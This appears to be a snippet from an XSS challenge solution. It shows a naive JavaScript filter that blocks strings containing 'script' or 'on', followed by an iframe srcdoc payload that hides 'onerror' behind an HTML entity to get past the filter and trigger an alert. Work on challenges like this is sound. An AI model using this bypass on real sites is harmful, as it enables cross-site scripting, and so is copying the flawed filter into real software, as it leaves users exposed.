 Stage 1 ✔×5 Stage 2 ✔×4 Stage 3 ✔×2
function XSSFilter(data){
  if(data.toLowerCase().includes('script') ||
     data.toLowerCase().includes('on')){
    return false;
  }
  return true;
}
<iframe srcdoc='<img src="about:invalid" &#111;nerror = "parent.alert(parent.domain)">'>